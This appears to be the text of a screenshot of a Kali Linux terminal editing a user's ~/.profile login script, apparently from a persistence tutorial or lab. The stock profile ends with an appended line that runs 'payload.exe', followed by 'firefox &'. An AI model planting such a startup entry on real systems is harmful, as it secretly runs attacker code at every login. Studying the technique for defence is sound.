 simon@kali: ~
File Actions Edit View Help
GNU nano 8.1 /home/simon/.profile
# ~/.profile: executed by the command interpreter for login shells.
# This file is not read by bash(1), if ~/.bash_profile or ~/.bash_login
# exists.
# see /usr/share/doc/bash/examples/startup-files for examples.
# the files are located in the bash-doc package.
# the default umask is set in /etc/profile; for setting the umask
# for ssh logins, install and configure the libpam-umask package.
#umask 022
# if running bash
if [ -n "$BASH_VERSION" ]; then
    # include .bashrc if it exists
    if [ -f "$HOME/.bashrc" ]; then
        . "$HOME/.bashrc"
    fi
fi
# set PATH so it includes user's private bin if it exists
if [ -d "$HOME/bin" ] ; then
    PATH="$HOME/bin:$PATH"
fi
# set PATH so it includes user's private bin if it exists
if [ -d "$HOME/.local/bin" ] ; then
    PATH="$HOME/.local/bin:$PATH"
fi
payload.exe
firefox &